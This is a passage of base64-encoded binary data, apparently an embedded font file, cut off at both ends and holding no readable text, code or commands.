jY3AwcGBwYWEwYXFzc2NzYmIyIGOAzGcj0oBAzkrF2WUAUFaXZ51lMVyxigof7+PbDHu+wBt0R4OPMiiREMaHAKMBdjgQwGSDdIZAGBtoxLcI0/qtQEA1KRV1qdUlD+vHyQAf7wrfpfdgQC3h4BNCMBcRZgd2B4A6BFXCo+Umo5SWkAAQCQA/wBlgYAAAQAFgCwAEVYsAMvG7EDIj5ZsALQsAIvMDEBAyMTMwGBVJ1RtQV3/oUCBAAAAQBo/jEDIAZgABEAELIGEhMREjkAsAMvsAwvMDETEgA3FwADBgcGEhcHJgITNjeANQFP+CT+qmYlAQJkYjirtwgCDAJMAW0COW6Q/vj9zM6/y/7RV4VqAcABKmBWAAH/lP4vAlAGXwAPABCyCRARERI5ALAIL7AALzAxAyc2EhM3ECc3FhYSBwICAEcl1PAaBMQ5c6NPBAmz/t7+L4qlAi8Bf3wBpayGRv3+pLX+6f31/pcAAQBnAksDpQWwAA4AIACwAEVYsAQvG7EEID5ZsADQGbAALxiwCdAZsAkvGDAxASU3BRMzAyUXBRMHAwMnAX/+6E8BFy2wSwEuGP7Bl5V83IYD0VihdwFd/qhwtFj+8WIBIf7sbgAAAQA9AJIELgS2AAsAGwCwCS+wANCwCRCxBgGwCitYIdgb9FmwA9AwMQEhByEDIxMhNyETMwK9AXEn/pBL50z+jCgBckbnAyHe/k8Bsd4BlQAB/4n+uAEUAOsABwAZsgcICRESOQCwCC+xBA2wCitYIdgb9FkwMRMnNjc3MwcGCH92GyXVGij+uFCed86h9wAAAQA2AgkCWALNAAMAEgCwAi+xAQGwCitYIdgb9FkwMQEhNyECNf4BIwH/AgnEAAEAMP/yAUMBAwALACOyCAwNERI5ALAARViwCS8bsQkQPlmxAw2wCitYIdgb9FkwMTc0Njc2FhUUBgcGJjBNPDtPTD07T3U9TQICSzs6TQICSgAB/3//gwOCBbAAAwATALAAL7AARViwAi8bsQIgPlkwMRcjATNDxAM+xX0GLQAAAgBg/+cEOgXJABEAIABIshchIhESObAXELAA0ACwAEVYsAkvG7EJID5ZsABFWLAALxuxABA+WbAJELEWAbAKK1gh2Bv0WbAAELEeAbAKK1gh2Bv0WTAxBSYmNzY3ExIAFxYWBwYHBwIAEzY1JicmBgcDBhcUFxYTAd+9wgMBCScxARjevMMDAQknM/7riA0FoHqUHi4MAaTiQRQE/eRKSgEEATIBLgUE+ORLSf3+x/7NA5ByMOIHBbzN/sNnPOoHDQFuAAEA7wAAA3gFtQAGADoAsABFWLAFLxuxBSA+WbAARViwAC8bsQAQPlmyBAAFERI5sAQvsQMBsAorWCHYG/RZsgIDBRESOTAxISMTBTclMwKB7Mr+kCUCQCQEjHrXzAABAAsAAAQ/[base64]/[base64]/[base64]/FcCYyIAAQBa/+cEcwWwAB0AbbIaHh8REjkAsABFWLABLxuxASA+WbAARViwDS8bsQ0QPlmwARCxAwGwCitYIdgb9FmyBwENERI5sAcvsRoBsAorWCHYG/RZsgUHGhESObANELEUAbAKK1gh2Bv0WbIRFBoREjmyHRoUERI5MDETEyEHIQM2MxYSBwYAJyYmJzMWFhcWNjc2JicmBge6vwL6If3PZ2Z4uccSEv7c17bjBuMHZVtvlw8MamlAZTAC1QLb0v6jOgL+9NXb/uoEBOK5ZnMCA6iMfJkCAi0oAAACAGP/6AQTBbgAFwAlAF6yGSYnERI5sBkQsAbQALAARViwAC8bsQAgPlmwAEVYsA8vG7EPED5ZsAAQsQIBsAorWCHYG/RZsgcADxESObAHL7EYAbAKK1gh2Bv0WbAPELEgAbAKK1gh2Bv0WTAxAQcnJgQHNhceAgcOAicmJicmNxIAIQEmBgcGFxQWFxY2NzYmA8wUDcD+5lCEqXWkTAwMjuWIrdgPCSBBAakBSP60UIwwCwFeWGyXDw1gBbjKAQLT1oAEAn/dgo7tgQME7sJrswFlAZb9SQJZUmUrgJYCA6iIf6IAAAEAhgAABJwFsAAGADMAsABFWLAFLxuxBSA+WbAARViwAS8bsQEQPlmwBRCxAwGwCitYIdgb9FmyAAMFERI5MDEBASEBITchBIX9BP79Avn9Kh8D1AUd+uME7cMAAwA7/+gERQXIABYAIgAuAG6yGi8wERI5sBoQsBLQsBoQsCfQALAARViwEy8bsRMgPlmwAEVYsAgvG7EIED5ZsCzQsCwvsRoBsAorWCHYG/[base64]/PhlgwICj21newICigL7WnYCAoBmXnICAoIAAgCO//kELwXIABgAJgBbshknKBESObAZELAV0ACwAEVYsA0vG7ENID5ZsABFWLAWLxuxFhA+WbEAAbAKK1gh2Bv0WbIFFg0REjmwBS+xGQGwCitYIdgb9FmwDRCxIQGwCitYIdgb9FkwMTcWJDcGJy4CNz4CFx4CFxYHAgAhIzcBFjY/AjYmJyYGFxYW99QBCkKImHGmUgwNj+SHda1gBwUcQP5c/rwWEwFKSoQwDQQDWFh9oA8HWsIC0dGEAgJ34IiR8oQEA3HRgWug/o7+eMoB2gJVS2FGgpkEBPioWWwA//8AK//yAdAEVAAmABL7AAAHABIAjQNR////[base64]/H8uiQDRW38uyMDRgMMyv2OyQABAC8AnwPZBEkABgAXsgAHCBESOQCwAEVYsAIvG7ECHD5ZMDEBJTcBBwE3Atv9zygDByL8eCwCgePl/ovB/oz6AAACAJX/8QPfBckAGAAkAGCyHiUmERI5sB4QsArQALAARViwEC8bsRAgPlmwAEVYsCIvG7EiED5ZsRwNsAorWCHYG/[base64]/WMFajh3HYEtKYKxJBUCSk6cAwK1oKEBT64CAjkw/ck8P0kCBJABE6yG1keSBAOR/t/+i76t/vSLAQJLjFYBpAE4090BwAFasQMDov7JyNP+ksQBTKIDA2tMAfERAgX75QAAAv+kAAAErgWwAAcACgBUsgQLDBESObAEELAK0ACwAEVYsAQvG7EEID5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmyCAQCERI5sAgvsQABsAorWCHYG/RZsgoEAhESOTAxASEDIQEzASMBIQMDff3frv72AxLeARr4/g4BmGMBU/6tBbD6UAIfAloAAAMAJwAABLwFsAANABYAHgBsshgfIBESObAYELAN0LAYELAQ0ACwAEVYsAIvG7ECID5ZsABFWLAALxuxABA+WbAX0LAXL7KfFwFdsQ4BsAorWCHYG/RZsgcOFxESObAAELEQAbAKK1gh2Bv0WbACELEdAbAKK1gh2Bv0WTAxMxMFFhYHBgcWFgcGBCMDAwUyNjc2JiclFzI2NzYnJSf9Ab/s7Q4S8VpiBw7+2/CtTwEDdaQPDlpo/vjjepoOGdb+/wWwAQHLtNRrIKp2yOgCkf45AXxsZ3QEuwF0Y7sHAQAAAQBl/[base64]/QALAARViwAS8bsQEgPlmwAEVYsAAvG7EAED5ZsAEQsQwBsAorWCHYG/RZsAAQsQ4BsAorWCHYG/[base64]/wDlyT9YUYCRQKK/kDKBbDM/m4AAQAnAAAEpwWwAAkAQgCwAEVYsAQvG7EEID5ZsABFWLACLxuxAhA+WbIJBAIREjmwCS+xAAGwCitYIdgb9FmwBBCxBgGwCitYIdgb9FkwMQEhAyMTIQchAyEDwf3Ia/f8A4Qk/XRLAjkCaf2XBbDM/k8AAQBr/+oFFgXIACEAXrIfIiMREjkAsABFWLANLxuxDSA+WbAARViwAy8bsQMQPlmwDRCwENCwDRCxEwGwCitYIdgb9FmwAxCxGwGwCitYIdgb9FmyIA0DERI5sCAvsR8BsAorWCHYG/RZMDElBgQnLgInJhISNzYXFhYXJwInJgYHBgcGFhcWNxMhNyEEkFD+3LSQ3IEJB0CldqDO2/cQ7xbjqtsoFwIGj4mvcTb+3CICF71oawIBf/ObeAF0ASFSbwQE9NwBAQEHBfnriVezzgIEWwEdwAAAAQAnAAAFhwWwAAsAVLIHDA0REjkAsABFWLAGLxuxBiA+WbAARViwCi8bsQogPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbIJBgAREjmwCS+xAgGwCitYIdgb9FkwMSEjEyEDIxMzAyETMwSK9nD9inD3/fdqAnZp9wKH/XkFsP2iAl4AAAEANQAAAigFsAADAB0AsABFWLACLxuxAiA+WbAARViwAC8bsQAQPlkwMSEjEzMBK/b99gWwAAEAA//nBGEFsAAOADeyDA8QERI5ALAARViwAC8bsQAgPlmwAEVYsAUvG7EFED5ZsggABRESObELAbAKK1gh2Bv0WTAxATMDBgQnJiY3FwYXFjY3A2v2rh/[base64]/5EBbD9Y58B/v1v/OEAAAEAJwAAA8MFsAAFACkAsABFWLAELxuxBCA+WbAARViwAi8bsQIQPlmxAAGwCitYIdgb9FkwMSUhByETMwFBAoIk/[base64]/PZVgf2ost9bUfb9BbD7pgRa+lAB7QJf+7QEbf1m/i0FsAAAAQAnAAAFhgWwAAkATLIBCgsREjkAsABFWLAFLxuxBSA+WbAARViwCC8bsQggPlmwAEVYsAAvG7EAED5ZsABFWLADLxuxAxA+WbICBQAREjmyBwUAERI5MDEhIwEDIxMzARMzBInv/jm19/3vAce29gQT++0FsPvpBBcAAAIAa//[base64]/r/+81qcAxhqbblhAwSW/s7nt9IEBQEO9QACACcAAAUEBbAACgATAE+yChQVERI5sAoQsAzQALAARViwAy8bsQMgPlmwAEVYsAEvG7EBED5ZsgsBAxESObALL7EAAbAKK1gh2Bv0WbADELETAbAKK1gh2Bv0WTAxAQMjEwUyBAcGBCMlBTI2NzYmJyUBfF73/QH45AEEERL+yvv+7wEbhqsRDm9w/swCHf3jBbAB+c3U+cwCiHpvhwUBAAACAGT/BAUaBcgAFgAmAEiyAycoERI5sAMQsCTQALAARViwDi8bsQ4gPlmwAEVYsAUvG7EFED5ZsA4QsRwBsAorWCHYG/RZsAUQsSMBsAorWCHYG/RZMDElFwclBicmACcmEhI3NhceAhcWBwcCAzc2JiYnJgIDBhYWFxYSNwOr0K7/AFAv1f79DAY7nXOo2JDWegcECgw+rQkGM3hbxPEOBjR3WaXiKFbIivQMAQIBJPZ9AUkBHlmCBAOC+5xWVlf+bgHtam64YAMG/pf+uG+6YQMHAQDzAAACACcAAATYBbAADgAXAFyyBRgZERI5sAUQsBDQALAARViwBC8bsQQgPlmwAEVYsAIvG7ECED5Zsg8CBBESObAPL7EBAbAKK1gh2Bv0WbILAQ8REjmwAhCwDtCwBBCxFwGwCitYIdgb9FkwMQEhAyMTBTIWBwYGBxMHIQEXMjY3NiYnJQKW/upi9/0By+38EQumltcB/vr+Uu+BrQ8PbnD++AIx/c8FsAHky43PO/2mDwL8Aod0cXkEAQABACT/[base64]/v5I2fba/kskBGIE5PscBOTMAAEAW//mBS8FsAASAD2yDxMUERI5ALAARViwAC8bsQAgPlmwAEVYsAkvG7EJID5ZsABFWLAELxuxBBA+WbEOAbAKK1gh2Bv0WTAxAQMGACcmAjc3EzMDBhYXFjY3EwUvpSL+teva/QsDpfalEnZ7h7QZpwWw/DPp/uwEBAEAziYDzvwxi5wEBJqQA9QAAQCbAAAFgQWwAAYAOLIABwgREjkAsABFWLABLxuxASA+WbAARViwBS8bsQUgPlmwAEVYsAMvG7EDED5ZsgABAxESOTAxAQEhASMBIQJRAhgBGP0g7/7pAQYBPwRx+lAFsAABALcAAAc6BbAADABgsgUNDhESOQCwAEVYsAEvG7EBID5ZsABFWLAILxuxCCA+WbAARViwCy8bsQsgPlmwAEVYsAMvG7EDED5ZsABFWLAGLxuxBhA+WbIAAQMREjmyBQEDERI5sgoBAxESOTAxAQEzASMDASMDMxMBMwS7AYT7/dbsZf5I7mLvMAG3zwFqBEb6UAQk+9wFsPu/BEEAAAH/wwAABUcFsAALAFMAsABFWLABLxuxASA+WbAARViwCi8bsQogPlmwAEVYsAQvG7EEED5ZsABFWLAHLxuxBxA+WbIAAQQREjmyBgEEERI5sgMABhESObIJBgAREjkwMQEBIQEBIQMBIQEBIQKjAXoBKv3bAT7+7tz+fP7VAjH+yQEQA6MCDf0j/S0CFf3rAukCxwABAKEAAAVNBbAACAAxALAARViwAS8bsQEgPlmwAEVYsAcvG7EHID5ZsABFWLAELxuxBBA+WbIAAQQREjkwMQEBIQEDIxMBIQJzAbwBHv1+W/hg/skBBQMAArD8W/31AiUDiwAAAf/lAAAE5wWwAAkARgCwAEVYsAcvG7EHID5ZsABFWLACLxuxAhA+WbEAAbAKK1gh2Bv0WbIEAAIREjmwBxCxBQGwCitYIdgb9FmyCQUHERI5MDElIQchNwEhNyEHAToC7CT74x8Djf0yJAQAHsrKsAQ0zKwAAAH/7/68ArUGjgAHACQAsAQvsAcvsQABsAorWCHYG/RZsAQQsQMBsAorWCHYG/RZMDEBIwMzByEBIQKXn/6gHv5zATkBjQXQ+am9B9IAAAEArP+DAsgFsAADABMAsAIvsABFWLAALxuxACA+WTAxEzMBI6zgATzgBbD50wAB/3r+vAJDBo4ABwAnALACL7ABL7ACELEFAbAKK1gh2Bv0WbABELEGAbAKK1gh2Bv0WTAxEyEBITczEyO0AY/+x/5wHqL+owaO+C69BlcAAAEARALZAy4FsAAGACeyAAcIERI5ALAARViwAy8bsQMgPlmwANCyAQcDERI5sAEvsAXQMDEBAyMBMxMjAhT90wGgp6O9BKT+NQLX/SkAAAH/ef9BAxYAAAADABwAsABFWLADLxuxAxA+WbEAAbAKK1gh2Bv0WTAxBSE3IQL0/IUiA3u/vwAAAQDKBNECVgYAAAMAJACwAS+yDwEBXbAD0LADL7QPAx8DAl2yAAEDERI5GbAALxgwMQEjAzMCVrXX/gTRAS8AAAIAIv/oA9wEUAAgACsAiLIKLC0REjmwChCwJtAAsABFWLAYLxuxGBw+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsgIEGBESObIKGAAREjmwCi+wGBCxEAewCitYIdgb9FmyEwoQERI5QAkMExwTLBM8EwRdsAQQsSEBsAorWCHYG/RZsAoQsSYHsAorWCHYG/RZMDEhJjcGJyYmNzYkMxc3NicmJyYGBwc+AhcWFgcDBwYXByUWNjc3JyIGBwYWApMMAoabjbkGCAEY7JoOBgYUe0xzDe0HgNR2scYRUwgDEgH+IUuALSVxhqALCEsoPX0EArGIq8QCSicibAMCUUQCZJdUAgTNo/4FWjs4Eq4CSTrNAWVYQ00AAgAQ/[base64]/vWAAwSHdgYA/dGBBATewTwvbXsCBI7+QIgFA76tVQAAAQA4/[base64]/4oEBOG0XXYEBPTe/vMAAgA7/+cEiAYAABIAHQBjsgQeHxESObAEELAb0ACwBy+wAEVYsAQvG7EEHD5ZsABFWLAJLxuxCRA+WbAARViwDS8bsQ0QPlmyBgQJERI5sgsECRESObEWAbAKK1gh2Bv0WbAEELEbAbAKK1gh2Bv0WTAxEzYSNhcWFxMzASM3BicmJicmNxcGFhcWNxMmJyYGRBSMzn6lXWju/vXUEH6ql7UHAwbpB1taiWRRL4eIpgIepwEKgwMEdwIs+gBwiQQC5b4+O0h8kgIEiQHRfQQE+AAAAgA7/+oEAgRRABYAHwCGshEgIRESObARELAX0ACwAEVYsAkvG7EJHD5ZsABFWLAALxuxABA+WbIaAAkREjmwGi+0vxrPGgJdtF8abxoCcbQfGi8aAnGyjxoBXbTvGv8aAnGxDQewCitYIdgb9FmwABCxEQGwCitYIdgb9FmyEwkAERI5sAkQsRcBsAorWCHYG/RZMDEFLgI3NzYSNhcWEgcHIQYWFxY3FwYGAyYDBTc2JyYmAfqNz2MMAxKd6onLyxkO/[base64]/HoAAAL/9/[base64]/tfVcsw+fl+ZdKccEX2fmLcJA/MGAgJcVYdlVTSFeKQZAh6iAQaLAgR/[base64]/PoGAAAAAgAfAAACCQXYAAMADwA/sgQQERESObAEELAA0ACwAEVYsAIvG7ECHD5ZsABFWLAALxuxABA+WbACELAN0LANL7EHDbAKK1gh2Bv0WTAxISMTMwM0Njc2FhUUBgcGJgEM7bzty0g9Ok1LOjlOBDoBFTdOAgJLNjlKAgJJAAL/[base64]/+IAE8/v8Bznf+qQYA/[base64]/[base64]/lgQD0739RQK+KyV3AwKH/P0EOgAAAgA5/[base64]/viNBAKP+ZZ0aX8DA8KoYoCSBASZXXlUAAL/x/[base64]/SYGOAgR//[base64]/vztYnmcm7QHAwbuBQNbWEtvLVg0gnKfHAIfqwEJfwMEfW0B+iYB/XUEAuO+PzxIh4sCA0U4Ae5yBAOypAABABAAAALvBFMADQBHsgkODxESOQCwAEVYsAgvG7EIHD5ZsABFWLALLxuxCxw+WbAARViwBS8bsQUQPlmwCxCxAgGwCitYIdgb9FmyCQsFERI5MDEBJiMmBwMjEzcHNhcyFwLULi+cXILtu+EYb5EhOgNcCgSF/RsEOgF7kwMPAAEAHP/pA8QEUAAkAHeyIyUmERI5ALAARViwCC8bsQgcPlmwAEVYsBsvG7EbED5ZsgMbCBESObILCBsREjmyHAsBXbILCwFdsAgQsQ8BsAorWCHYG/RZsAMQsRMBsAorWCHYG/RZsh4IGxESObQEHhQeAl2wGxCxIgGwCitYIdgb9FkwMQE2JCcmNzY2FxYWByc2JiciBgcGBBcWBw4CJyYmNxcWFhcyNgKXEf7dNc4HBf+yrNkC6wJWS09xCQ4BHETGBwV90nax6QLlAmRXWHUBLGNNF1i0kr8CAr6aAUtVAk4/W0ceV7lnmVEDAsqeAVdaAUkAAAEAO//[base64]/[base64]/ibDX/6ixGPgKQFWswFRAun7xgLk/RwEOv0iAt4AAAH/uQAABBMEOgALAFMAsABFWLABLxuxARw+WbAARViwCi8bsQocPlmwAEVYsAQvG7EEED5ZsABFWLAHLxuxBxA+WbIACgQREjmyBgoEERI5sgMABhESObIJBgAREjkwMQETIQETIwMBIQEDMwH//wEV/mLx+Jf+9v7sAavp+ALYAWL94P3mAXH+jwIwAgoAAAH/tf5FBBIEOgAPAESyABARERI5ALAARViwDy8bsQ8cPlmwAEVYsAEvG7EBHD5ZsABFWLAFLxuxBRI+WbIABQ8REjmxCQGwCitYIdgb9FkwMQEBIQECJyYnNxcWNjc3AzMBuAFUAQb9f4bbNkUUK1ZwJjm19gFeAtz7C/8AAwISvAQDR0twBCcAAAH/5wAAA+QEOgAJAEYAsABFWLAHLxuxBxw+WbAARViwAi8bsQIQPlmxAAGwCitYIdgb9FmyBAACERI5sAcQsQUBsAorWCHYG/RZsgkFBxESOTAxJSEHITcBITchBwE4AiYi/KseAoj9/SMDNx3CwqsCy8SlAAABADD+mQMFBkAAGwA3sgwcHRESOQCwDi+wAEVYsAAvG7EAGD5ZsgkOABESObAJL7EIB7AKK1gh2Bv0WbIUCAkREjkwMQEmJjc3NicmJzc2NzcSJRcGAwcGBxYWDwIGFwHNnpwTHAUEDYYRxx8fOQFjI8EjHSG5STYJHgMDg/6ZM/CuzC0neguyCt3gAVBoj0b++trFYDeiWOZHqjoAAAEAIP7yAdIFsAADABMAsAAvsABFWLACLxuxAiA+WTAxEyMBM8SkAQ6k/vIGvgAB/[base64]/6sZgABAFsBfgTKAzQAFgA+sgUXGBESOQCwDi+wANCyAxcOERI5sAMvsA4QsQgBsAorWCHYG/RZsAMQsArQsAMQsRMBsAorWCHYG/RZMDEBBgYnLgMjJgcjNjYXHgMzMjY3BMoMxJRRfnRDIYciuw7HkVKCcEQfRF0QAxSu6AQCSnQkA8Cv3AQCTHIkaVwAAAL/5v6UAc4EUAADAA4AP7ILDxAREjmwCxCwAtAAsABFWLAMLxuxDBw+WbAARViwAi8bsQIYPlmwDBCxBw2wCitYIdgb9FmwAdCwAS8wMRMzAyMBFAYGJjU0Njc2Fq/MmvsB6Ep2TEo7Ok0Clvv+BTs5TQRKODlMAgJLAAABAEz/CwQGBSYAIQBZshIiIxESOQCwAEVYsBUvG7EVHD5ZsABFWLAHLxuxBxA+WbEAAbAKK1gh2Bv0WbIEBxUREjmwBxCwCtCwFRCwEtCyGRUHERI5sBUQsRwBsAorWCHYG/RZMDElFjY3NwYGBwcjNy4CNzc2Ejc3MwcWFgcjNCYnJgIVFBYB9liAFN8O1qAvxDBriToOAhn2wS7DLoSTAt1cU4+pXK0CaFIBjccd6uwbk9+EFOUBIiLh4yHSm2FxBAb+9vBqfQAAAf/2AAAEpQXHACAAbbIcISIREjkAsABFWLATLxuxEyA+WbAARViwBS8bsQUQPlmyHhMFERI5sB4vsQABsAorWCHYG/RZsAUQsQMBsAorWCHYG/RZsAjQsAAQsAvQsB4QsA3QsBMQsBbQsBMQsRoBsAorWCHYG/RZMDEBBwYHJQchNxc2NzcjNzM3PgIXFhYHJzYmJyYGBwchBwHuFhFZAqgk/AQkRWQcGJ0jlx8Qi9l/tMsI7wVSU1p/Dh0BLiMCVq6CXwPKyQIksrnH+3/HaQQE2bYBX2cEAoZw6scAAgAI/+UFfwTxABwALABBsiItLhESObAiELAQ0ACwAEVYsAIvG7ECED5ZsBHQsBEvsAIQsSEHsAorWCHYG/RZsBEQsSkHsAorWCHYG/[base64]/jndG/7bGQEnG/7bNfY0/tUbASoZ/tQb99H+A1ECX/02mIqX/tMBLZeKmALKAAAC/+z+8gH4BbAAAwAHABgAsAAvsABFWLAGLxuxBiA+WbIFAQMrMDEDEzMDEyMTMxSL34qo4ITg/vIDG/zlA8gC9gAC/9z+IwSxBcYALgA5AISyJzo7ERI5sCcQsDTQALAIL7AARViwHy8bsR8gPlmyAggfERI5sAgQsAzQsAgQsQ8BsAorWCHYG/RZshUIHxESObIaHwgREjmwHxCwI9CwHxCxJgGwCitYIdgb9FmyLAgfERI5sBUQsTMBsAorWCHYG/RZsCwQsTkBsAorWCHYG/RZMDEBBgcWBw4CJyYmNzMGFhcyNjc2LwIkNzY3Jjc2JBcWFgcnNiYnJgcGBwYEFxYlBgcGHwI2NzYnBFIOyGENCY/wkeD7BfAGfnh4nQ0VuZJZ/usVDsZgDQ4BKuPW6wnsBnRpck5TDhYBfFTl/W55FBa2wyiBFBbCAc+1aWioeaxZAwLixWt5AmJTeEEwI3f1uGdtpLDQAgTkxgFsewICLjFahnErdCA3dog9QA87coFEAAACANEE3gODBc0ACgAWAB4AsAYvsQAFsAorWCHYG/RZsA7QsAYQsBTQsBQvMDEBMhYVFAYHIiY0NgU0NjcyFhUUBgciJgFMNkZGNThERAF4RzM4REY1OEMFzUMxM0UCRGBIeTVDAkQwM0UCQwADAF7/[base64]/09EwEBvLgBSbcSE/zAuf63uWIRieABDZCyAR6PFRbm/qW/tv7mkAJUlqgEBNinZbzcAgSpjwFaWQICjvgbLEtYAwe5GMz++wIE2wF3wcoBAQUE2v6JKJYBF9lvAwLF/[base64]/qU6LS+CPooDPjUmLP//AEkAigOtA6kAJgGS7AAABwGSAUgAAAABAIABdgPKAyUABQAbALAEL7AB0LABL7AEELECAbAKK1gh2Bv0WTAxASMTITchA3/ELv2XHwMrAXYBBKsAAAQAXv/oBekFyAAPAB8AOABBAKOyOkJDERI5sDoQsAPQsDoQsB3QsDoQsDjQALAARViwBC8bsQQgPlmwAEVYsAwvG7EMED5ZsRQIsAorWCHYG/RZsAQQsRwIsAorWCHYG/RZsiEMBBESObAhL7IkBAwREjmwJC+0ACQQJAJdsiAhJBESObAgL7IgIAFdsTkIsAorWCHYG/RZsikgORESObAhELAx0LAkELFACLAKK1gh2Bv0WTAxEzYSJBcWBBIHBgIEJyYkAjceAhcWJBI3NgImJyYEAgUDIxMFFhYHBgcWFxYGFxcHIyY3Njc2JicnFzY2NzYmJydzFt4BXsWyAR6PFRbm/qW/tv7mkIoMfsl+nAEnyRcVaeCYuf63uAG4NZSFAQSPlAUHiUkHAg0BBAGVBQIBDAYsQpCBSmUKCztZigLSxgFhzwQCxf6mxMn+msgEBMQBXCuD13YDBKQBLaufAR6mBATa/oxw/q8DUgEFhnF0TC5kH3kcPhIlJCFfP0QEiAECQzY7PQMBAAEBAQUMA7cFqgADABmyAgQFERI5ALACL7EAA7AKK1gh2Bv0WTAxASE3IQOe/WMaApwFDJ4AAAIA5AOsAuQFxwALABcAMQCwAEVYsAMvG7EDID5ZsA/QsA8vsQkCsAorWCHYG/RZsAMQsRUCsAorWCHYG/[base64]/rQ90z3+pSABWTzTYfzHHwM5A4PH/nwBhMcBefsFxAABAFYCmwLxBb8AFwBbsggYGRESOQCwAEVYsA8vG7EPID5ZsABFWLAALxuxABQ+WbEWArAKK1gh2Bv0WbICABYREjmyAw8AERI5sA8QsQgCsAorWCHYG/[base64]/[base64]/3f5gBFQEOgATAFeyDRQVERI5ALAARViwAC8bsQAcPlmwAEVYsAgvG7EIHD5ZsABFWLARLxuxERI+WbAARViwCi8bsQoQPlmwAEVYsA4vG7EOED5ZsQUBsAorWCHYG/[base64]/8nTAQoB+lAAAQCeAkIBsQNVAAsAGbIDDA0REjkAsAMvsQkNsAorWCHYG/RZMDETNDY3NhYVFAYHBiaeTTs9Tk48O04Cxj1OAgJPODtNAgJKAAAB/[base64]/rVjzBsBbhcCmwI2L5lzAAACAL4CrQN9BcgADgAcAEKyER0eERI5sBEQsA7QALAARViwAC8bsQAgPlmyBx0AERI5sAcvsRICsAorWCHYG/RZsAAQsRkCsAorWCHYG/RZMDEBFhYHBwYGJyYmNzc+AgMGFhcWNjc3NiYnJgYHAkqQowsGD9KZjacLBgpnpnEIRUZPbAwICEVGUGwLBcUEx5lCpM4EBMSbQm6pW/5JYWwCAnVnRmRpAgJ2ZAD//wACAIoDdQOpACYBkwkAAAcBkwFzAAD//wC5AAAFKgWrACcBxgBMApgAJwGUARQACAEHAiACsAAAABAAsABFWLAFLxuxBSA+WTAx//8AsQAABYAFrgAnAZQA6gAIACcBxgBEApsBBwHFAwIAAAAQALAARViwCS8bsQkgPlkwMf//AJYAAAWfBb8AJwGUAZ0ACAAnAiADJQAAAQcCHwCiApsAEACwAEVYsCAvG7EgID5ZMDEAAv/S/[base64]/[base64]/RZsAAQsQ4BsAorWCHYG/RZshIGABESOTAxISETIQMhASEHIQMhByEDIQEhEwa3/Jks/iHu/tgEJgPLI/2ONwIVI/30PAKE+1gBZlUBVP6sBbDF/mjF/jYBZwJ6AAABACMA1gQUBIYACwA4ALADL7IJDAMREjmwCS+yCgkDERI5sgQDCRESObIBCgQREjmwAxCwBdCyBwQKERI5sAkQsAvQMDETAQM3EwEXARMHAwEjAWv7nvoBan/+lfue+/6XAXcBQQFDi/6/AUGh/r/+vYsBQP7AAAADABX/[base64]/mEDFAJ9PoGm4ikaAtAFBv2TP2Cw4yQRFQRJlwHwsOJPAQwBfsoCBGOP9HmAqv5l/sibAiJVUwM/TgUF/[base64]/s3r/DXt/ZtV4YCsDw5wagWw/ugBAerCy/QB/tQFsP4l/hoCAolxa3wEAAABABv/5wRMBhoALQBasiEuLxESOQCwAEVYsAUvG7EFIj5ZsABFWLAALxuxABA+WbAARViwFS8bsRUQPlmyDgUVERI5sRoBsAorWCHYG/[base64]//oBnAEUgArADUAPgD+sgI/[base64]/RZsAsQsTAHsAorWCHYG/RZsB0QsTYBsAorWCHYG/RZMDEFIiYnBicmJjc2JDMXNzYnJicmBgcnPgIXFhc2FxYSBwchBhYXFjY3FwYGJTI3NycGBgcGFgEmBgchNzYnJgRqc7w1rP2atAgKAQXmvw0GBBF3V3cN7Qd723vXWpu5wscaFf1jDndzVZdKOkHT/LZyiiipa5EMCU4DjWCSLgG2BgcEDhNTTKQEAq+TobICSiYidQMCVEkTYplTAgWAiAQG/vLWjYidAgI1J6g5Prhm0gEDXk8/SALnA4eHIS0qjQAAAgBG/[base64]/FYAwNiOCFimsEYOA/uFulW96UyT7++DaTf6sQDmlidqMZBRSb/ryzVqf+7IkDBIDcgZDwhgQEWZmKiHlsSTDCNoN6ef05YQUCtpN4pQMF0K0AAwA9AJAEOgTPAAMADwAbAFeyGBwdERI5sBgQsADQsBgQsAbQALADL7EAAbAKK1gh2Bv0WbADELANsAorWNgb3FmxBw2wCitYIdgb9FmwABCwE7AKK1jYG9xZsRkNsAorWCHYG/RZMDEBITchATQ2NzYWFRQGBwYmAzQ2NzYWFRQGBwYmBBT8KSUD2P3CTjo9Tks+O0+OTD05UUw9OVECRtQBKT1LAgJMODlOAgJI/Qo5UAICSTw7SwICSAADACr/[base64]/nAoKnmrHgwCIHbTTp0EAiOQAdKEwzpTn/7+iwICH5QB0YLHPTx8Pz0CZxMCAYHxgzw8/aEOAgO+r1QAAAL/zf5gBBQGAAARAB0AWLIEHh8REjmwBBCwHNAAsAkvsABFWLANLxuxDRw+WbAARViwBy8bsQcSPlmwAEVYsAQvG7EEED5ZsA0QsRYBsAorWCHYG/RZsAQQsRsBsAorWCHYG/RZMDEBBgIGJyYnAyMBMwM2FxYWFxYHNzYmJyYHAxYXFjYEDBSIzX2oYmHuAVPtanqjnbEFAfMFA1pdhWJVL4l2oQIYpP73hAMEdf39B6D91nwEBN7BPEFKf40EBH/+HXkEA74AAgA7/+gFGQYAABoAJwCCALAXL7AARViwEC8bsRAcPlmwAEVYsAYvG7EGED5ZsABFWLADLxuxAxA+WbIPFwFdsi8XAV2yFRcQERI5sBUvsRQHsAorWCHYG/RZsAHQsgQGEBESObISEAYREjmwFRCwGdCwBhCxIAGwCitYIdgb9FmwEBCxJQGwCitYIdgb9FkwMQEjAyM3BicuAicmNzYSNhcWFzcjNzM3MwczAQYXFBYXFjcTJicmBgT7qdXUEH+pY5dVBAMIFI3PfaReM/Ue8xrtGar8FQYBWlSJZVEviHafBMj7OHCIBAFpxng4WKIBCoIDBHbzqo6O/[base64]/QCh/15BAyiAQL+/gEC/[base64]/lQEOv5QAbD95/3fAAEAIQAAA9IFsAANAF0AsABFWLAMLxuxDCA+WbAARViwBi8bsQYQPlmyAQwGERI5sAEvsADQsAEQsQIHsAorWCHYG/RZsAPQsAYQsQQBsAorWCHYG/RZsAMQsAjQsAnQsAAQsAvQsArQMDEBNwcHAyEHIRMHNzcTMwHF8BzvWgKCI/yHcIUbhXL3A2xGm0f9+soCgiabJwKSAAABAB8AAAJbBgAACwBLALAARViwCi8bsQoiPlmwAEVYsAQvG7EEED5ZsgEEChESObABL7AA0LABELECB7AKK1gh2Bv0WbAD0LAG0LAH0LAAELAJ0LAI0DAxATcHBwMjEwc3NxMzAcKZHJiA7nKMHIp/7QN/NJw1/R4Ciy+cLwLZAAEAI/5GB